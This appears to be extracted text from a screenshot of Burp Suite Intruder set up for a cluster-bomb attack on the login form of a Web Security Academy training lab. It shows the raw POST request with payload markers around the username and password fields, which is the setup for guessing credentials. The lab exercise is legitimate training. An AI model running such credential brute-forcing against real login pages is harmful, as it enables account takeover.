 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a59004803c8b8d2866266c700e500d1.web-security-academy.net Up
1 POST /login HTTP/1.1
2 Host: 0a59004803c8b8d2866266c700e500d1.web-security-academy.net
3 Cookie: session=n1ulkcH6uiyeOvvNIRM04J9Jrvu198dF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0a59004803c8b8d2866266c700e500d1.web-security-academy.net
11 Referer: https://0a59004803c8b8d2866266c700e500d1.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§m§&password=m§§